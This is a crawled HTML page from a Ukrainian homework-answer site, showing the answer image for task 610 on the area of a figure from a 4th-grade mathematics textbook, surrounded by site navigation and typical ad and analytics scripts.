

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4book.org/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-32
body_size: 6902
content:
<!DOCTYPE html><html><head><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>Завдання 610 - Площа фігури - Множення і ділення багатоцифрових чисел на одноцифровє число | Відповіді Математика 4 клас</title><link rel="shortcut icon" type="image/x-icon" href="https://4book.org/assets/favicon-2321002389a22af03411ccbe42b0239cf5e16a5deaf45650f7dc3899e80a7933.ico" /><link rel="stylesheet" media="all" href="https://4book.org/assets/application-65ec6a8b50458ad8fbef21a9df7a7b0d0698426f91fccc5359abf00c8aab3454.css" data-turbolinks-track="true" /><script src="https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js" data-turbolinks-track="true"></script><meta content="width=device-width" name="viewport" /><meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="D8DgbdFKVNfYrRAhU9x+LL9kuNoAF6v2uwi/EjXPObu16+ZnRT/5GGE1KXgcxnpbpZ5weL5LXan2wIr66Ht8fQ==" /><script async="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({google_ad_client: "ca-pub-8876955867825605", enable_page_level_ads: true});</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-9365218-3', 'auto');
ga('send', 'pageview');</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZNXX1WJT5R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZNXX1WJT5R');
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=642d53b745aa460012e101bb&product=sop' async='async'></script></head><body class="enable-sticky-header sticky-header-real" data-test="1"><div class="mobile-nav"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><button type="submit"><i class="fa fa-search"></i>Пошук</button></form><div class="menu-mobile-nav-container site-mobile-menu"><div id="menu-mobile-nav"><ul><li class="item-event-hover menu-item-has-children current"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover menu-item-has-children"><span class="menu-item">ДПА</span><div class="sub-menu-dropdown"><div class="container"><ul class="sub-menu"><li><a href="/dpa-otvety-4-klas">4 клас</a></li><li><a href="/dpa-otvety-9-klas">9 клас</a></li><li><a href="/dpa-otvety-11-klas">11 клас</a></li></ul></div></div><span class="icon-sub-menu"></span></li><li class="item-event-hover"><a href="/zno">ЗНО</a></li><li class="item-event-hover"><a href="/referaty">РЕФЕРАТИ</a></li></ul></div></div></div><div class="website-wrapper"><div class="wrapper-content"><header class="main-header"><div class="container"><div class="block-information info-mob"></div><div class="wrapp-header"><div class="site-logo logo-mob"><a href="/"><img alt="Підручники, відповіді до зошитів на телефоні, планшеті Україна" title="Підручники, ГДЗ, розв’язник дивитись онлайн" src="https://4book.org/assets/logo-2a767f7bd52ac049ce03d5b6d6e3a602db4cc2c4a39278841dca8776e523a3f1.png" /><span>Підручники, ГДЗ, розв’язники</span></a></div><div class="block-information info-mob social-left-mob"><span class="social-mr-5"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/small_inst32.png?1600863044" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/small_face32.png?1600863156" /></a></span><span class="social-mr-5"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/small_tel32.png?1600863290" /></a></span><span class="social-mr-5"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/small_tik32.png?1660153043" /></a></span></div><nav class="main-nav"><ul class="menu" id="menu-main-navigation"><li class="menu-item-has-children"><a href="/uchebniki-ukraina">Підручники</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/uchebniki-ukraina/1-klas">1 клас</a></li><li><a href="/uchebniki-ukraina/2-klas">2 клас</a></li><li><a href="/uchebniki-ukraina/3-klas">3 клас</a></li><li><a href="/uchebniki-ukraina/4-klas">4 клас</a></li><li><a href="/uchebniki-ukraina/5-klas">5 клас</a></li><li><a href="/uchebniki-ukraina/6-klas">6 клас</a></li><li><a href="/uchebniki-ukraina/7-klas">7 клас</a></li><li><a href="/uchebniki-ukraina/8-klas">8 клас</a></li><li><a href="/uchebniki-ukraina/9-klas">9 клас</a></li><li><a href="/uchebniki-ukraina/10-klas">10 клас</a></li><li><a href="/uchebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><a href="/gdz-reshebniki-ukraina">ГДЗ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/gdz-reshebniki-ukraina/1-klas">1 клас</a></li><li><a href="/gdz-reshebniki-ukraina/2-klas">2 клас</a></li><li><a href="/gdz-reshebniki-ukraina/3-klas">3 клас</a></li><li><a href="/gdz-reshebniki-ukraina/4-klas">4 клас</a></li><li><a href="/gdz-reshebniki-ukraina/5-klas">5 клас</a></li><li><a href="/gdz-reshebniki-ukraina/6-klas">6 клас</a></li><li><a href="/gdz-reshebniki-ukraina/7-klas">7 клас</a></li><li><a href="/gdz-reshebniki-ukraina/8-klas">8 клас</a></li><li><a href="/gdz-reshebniki-ukraina/9-klas">9 клас</a></li><li><a href="/gdz-reshebniki-ukraina/10-klas">10 клас</a></li><li><a href="/gdz-reshebniki-ukraina/11-klas">11 клас</a></li></ul></div></li><li class="menu-item-has-children"><span>ДПА</span><div class="sub-menu-dropdown"><ul class="sub-menu"><a href="/dpa-otvety-4-klas">4 клас</a><a href="/dpa-otvety-9-klas">9 клас</a><a href="/dpa-otvety-11-klas">11 клас</a></ul></div></li><li><a href="/zno">ЗНО</a></li><li class="menu-item-has-children"><a href="/referaty">ТВОРИ</a><div class="sub-menu-dropdown"><ul class="sub-menu"><li><a href="/referaty/angliyska-mova-english">Англійська мова (English)</a></li><li><a href="/referaty/biologiya">Біологія</a></li><li><a href="/referaty/zarubizhna-literatura">Зарубіжна література</a></li><li><a href="/referaty/ukrayinska-literatura">Українська література</a></li><li><a href="/referaty/ukrayinska-mova">Українська мова</a></li><li><a href="/referaty/francuzka-mova">Французька мова</a></li><li><a href="/referaty/ya-u-sviti">Я у світі</a></li></ul></div></li></ul></nav><div class="right-column"><div class="search-button"><form novalidate="novalidate" class="simple_form search" action="/search" accept-charset="UTF-8" method="get"><input name="utf8" type="hidden" value="&#x2713;" /><input type="text" name="search" id="search" placeholder="Пошук" /><i class="fa fa-search"></i></form></div><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div></div></div><div class="nav-secondary"><div class="container"><div id="linklist"><div class="title-nav">Обери свій клас</div></div><ul class="clearfix" id="listNav"><li><a href="/gdz-reshebniki-ukraina/1-klas"><span>1</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/2-klas"><span>2</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/3-klas"><span>3</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/4-klas"><span>4</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/5-klas"><span>5</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/6-klas"><span>6</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/7-klas"><span>7</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/8-klas"><span>8</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/9-klas"><span>9</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/10-klas"><span>10</span></a></li>&#032;<li><a href="/gdz-reshebniki-ukraina/11-klas"><span>11</span></a></li>&#032;</ul></div></div></header><div class="main-page-wrapper"><div class="container" itemscope="" itemtype="http://schema.org/Book"><div class="breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='1' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' title="Підручники, ГДЗ (розв&#39;язники) – 4book" href="/"itemprop="item"><meta itemprop="name" content="Главная"><span itemprop="name"></span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='2' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina"><span itemprop="name"> ГДЗ </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='3' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/4-klas"><span itemprop="name"> 4 клас </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='4' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/4-klas/matematika"><span itemprop="name"> Математика </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='5' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015"><span itemprop="name"> Відповіді Математика 4 клас Богданович 2015. ГДЗ </span></a></div> / <div itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><meta itemprop='position' content='6' /><a itemscope itemtype='http://schema.org/Thing' itemprop='item' id='' href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri"><span itemprop="name"> Площа фігури</span></a></div></div><div class="row view-page"><div class="col-md-9 col-xs-12 col-view"><div class="heding-view clearfix"><a class="back-btn tooltip" href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015"><span class="tooltip-label">Назад</span><span class="arrow-back"></span></a><h1>Відповіді Математика 4 клас Богданович 2015. ГДЗ</h1></div><div class="list-section"><div>Множення і ділення багатоцифрових чисел на одноцифровє число<div class="last"><a href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri"><span class="back-btn"><span class="arrow-back"></span></span><span>Площа фігури</span></a></div></div></div><div class="task-block"><a class="arrow-prev" href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-31"><i class="fa fa-long-arrow-left"></i><span class="button btn-small"><span>Назад до</span>&nbsp;609</span></a><a class="arrow-next" href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-33"><span class="button btn-small"><span>Вперед до</span>&nbsp;611</span><i class="fa fa-long-arrow-right"></i></a><div class="heading-task"><div class="middle-task"><span class="zoom-link js-zoom-minus" id="js-minus"><img alt="Зменшити" class="zoom-minus" title="Зменшити" src="https://4book.org/assets/classic/zoom_minus_small-8b8385a4ec6a91b40f1b405ca794046af9a3b135914f0b587dbb2b51be1f8208.png" /></span><span class="number-task">Завдання №610</span><span class="zoom-link js-zoom-plus" id="js-plus"><img alt="Збільшити" class="zoom-plus" title="Збільшити" src="https://4book.org/assets/classic/zoom_plus_small-08726945c0982133d1658cb780c56da72e89543aa92ccb4194a55da5cfa0f465.png" /></span></div></div></div><div class="img-content js-img-content js-img-answer"><img alt="Відповіді Математика 4 клас Богданович 2015. ГДЗ" title="Відповіді Математика 4 клас Богданович 2015. ГДЗ" id="imgZoom" src="https://4book.org/photo/5929/9779/d13f/4a68/43b3/7d34/big_610.jpg?1495897977" /></div><div class="block-information">Реклама:<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8876955867825605"
     crossorigin="anonymous"></script>
<!-- 4book-статья -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8876955867825605"
     data-ad-slot="2813264354"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<script>(s=>{s.dataset.zone='9888831',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script></div><div class="link-error"><a class="button button1" href="/mistake?book_slug=2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015&amp;page=610&amp;theme_slug=ploshcha-figuri">Повідомити про помилку</a></div><div class="row list-task"><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-1">576</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-2">577-578</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-3">579</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-4">580</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-5">581</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-6">582</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-7">583</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-8">584-585</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-9">586</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-10">587</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-11">588</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-12">589</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-13">590</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-14">591</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-15">592</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-16">593</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-17">594</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-18">595</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-19">596</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-20">597</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-21">598</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-22">599</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-23">600</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-24">601</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-25">602-603</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-26">604</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-27">605</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-28">606</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-29">607</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-30">608</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-31">609</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 active" href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-32">610</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-33">611</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-34">612</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-35">613</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-36">614</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-37">615</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-38">616</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-39">617</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-40">618</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-41">619</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-42">620</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-43">621</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-44">622</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-45">623</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-46">624</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-47">625-626</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-48">627</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-49">628</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-50">629</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-51">630</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-52">631</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-53">632</a></div><div class="col-sm-2 col-xs-4"><a class="btn1 " href="/gdz-reshebniki-ukraina/4-klas/2051-gdz-otvety-reshebnik-matematika-4-klas-bogdanovich-2015/ploshcha-figuri/page-54">633</a></div></div><div class="block-information"></div></div><aside class="col-md-3 col-xs-12"><div class="block-information info-desktop social-left"><span class="social-mr-10"><a target="_blank" href="https://www.instagram.com/4book_org/"><img alt="Instagram @4book_org" title="Instagram @4book_org" src="https://4book.org/photo/5f6b/3b44/2b1f/9477/4177/c88b/main_inst32.png?1600863044" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.facebook.com/4book_org-104189598107182"><img alt="Facebook" title="Facebook" src="https://4book.org/photo/5f6b/3bb4/2b1f/9477/3277/c88c/main_face32.png?1600863156" /></a></span><span class="social-mr-10"><a target="_blank" href="https://t.me/gdz4book"><img alt="Telegram" title="Telegram" src="https://4book.org/photo/5f6b/3c3a/2b1f/9477/4177/c88e/main_tel32.png?1600863290" /></a></span><span class="social-mr-10"><a target="_blank" href="https://www.tiktok.com/@4book_org"><img alt="TikTok" title="TikTok" src="https://4book.org/photo/62f3/ec30/2b1f/9442/d278/06ec/main_tik32.png?1660153043" /></a></span></div><div class="block-information info-desktop">↑ Ми в соцмережах ↑<br>
<div id="s59072p8090"></div>
<script>desk_width = $(document).width();is_desktop = 'true';is_mobi = '';if ((desk_width > 1023 && is_desktop.length) || (desk_width <= 1023 && is_mobi.length))
(function (){
    function dnaStart(){
        window.dnObj8128 = new DaoNativeTeaser({"sourceId":59072,"fontSize":"normal"});
        window.dnObj8128.add("s59072p8090", {"count":3,"titleColor":"#868585","textColor":"#868585","hoverColor":"#2b397b","cols":1,"mobCount":3,"imageRatio":1.333333,"imageFillMode":"fill"});
        window.dnObj8128.run();
    }
    if(isExistObj()) return dnaStart();
    let script = document.getElementById("d-na-scr-t")
    if(!script)
        ls("https://native-cdn.com/d-native-teaser.js?b=31", "d-na-scr-t", dnaStart);
    else
        return /loaded|complete/.test(document.readyState)||isExistObj() ? dnaStart() : script.addEventListener('load', dnaStart);

    function isExistObj(){ return typeof DaoNativeTeaser === 'function';}
    function ls(url,id,load){let d=document;let s=d.createElement('script'); s.id=id;s.src=url;s.async=true;s.onload=load; d.head.appendChild(s);}
})();
</script></div></aside></div></div></div></div><footer><div class="main-footer"><div class="container"><ul><li><a href="/o-proekte"><span>ПРО ПРОЕКТ</span></a></li>&#032;<li><a href="/kak-chitat-skachat-uchebnik"><span>ЯК СКАЧАТИ-ЧИТАТИ</span></a></li>&#032;<li><a href="/privacy-policy"><span>ПОЛІТИКА КОНФІДЕНЦІЙНОСТІ</span></a></li>&#032;<li><a href="/kontakty"><span>КОНТАКТИ</span></a></li>&#032;<li><a href="/avtoram"><span>АВТОРАМ</span></a></li></ul></div></div><div class="footer-rule"><div class="container clearfix"><p>Матеріали сайту (підручники в PDF, ГДЗ, решебники до робочих зошитів) мають авторські права та будь-яке копіювання можливе лише за згодою авторів.<br />
Розміщення будь-якої інформації, що порушує авторське право, суворо заборонено!</p>
<div class="copyright">Copyright © 2010-2026 4book.org - підручники (учебники), ГДЗ, решебники, відповіді (ответы) к робочим зошитам. Розв&#39;язники к контрольним онлайн - це електронна бібліотека навчальних матеріалів 4бук.<br />
<script type='text/javascript' src='https://myroledance.com/services/?id=145849'></script> <script type='text/javascript' data-cfasync='false'>
	let e301fd4df0_cnt = 0;
	let e301fd4df0_interval = setInterval(function(){
